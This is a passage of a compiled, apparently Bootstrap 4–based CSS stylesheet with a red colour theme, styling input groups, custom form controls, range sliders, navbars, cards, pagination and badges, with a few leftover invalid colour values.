    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(2.875rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.8125rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 2.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #d00000;
    background-color: #d00000; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #ff5151; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #ff8484;
    border-color: #ff8484; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #e9ecef; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #dee2e6;
    border: #adb5bd solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #d00000;
  background-color: #d00000; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(208, 0, 0, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(208, 0, 0, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(208, 0, 0, 0.5); }

.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #dee2e6;
    transform: translateX(0.75rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(208, 0, 0, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem;
  appearance: none; }
  .custom-select:focus {
    border-color: #ff5151;
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 81, 81, 0.5); }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: #fff; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 75%; }

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 125%; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #ff5151;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #d00000;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #ff8484; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #d00000;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #ff8484; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #d00000;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #ff8484; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6; }
    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #d00000; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: #9d0000; }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: #9d0000; }

.navbar-light .navbar-nav .nav-link {
  color: #d00000, 10%; }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: #b70000; }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: #9d0000; }

.navbar-light .navbar-toggler {
  color: #d00000, 10%;
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23d00000, 10%' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: #d00000, 10%; }
  .navbar-light .navbar-text a {
    color: #9d0000; }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: #9d0000; }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 0.75rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion > .card {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 0;
  list-style: none;
  background-color: #eaeaea;
  border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: #6c757d;
    content: none; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #d00000; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #55140e;
  background-color: #fff;
  border: 1px solid #dee2e6; }
  .page-link:hover {
    z-index: 2;
    color: #130503;
    text-decoration: none;
    background-color: #646464;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #d00000;
  border-color: #d00000; }

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #d00000; }
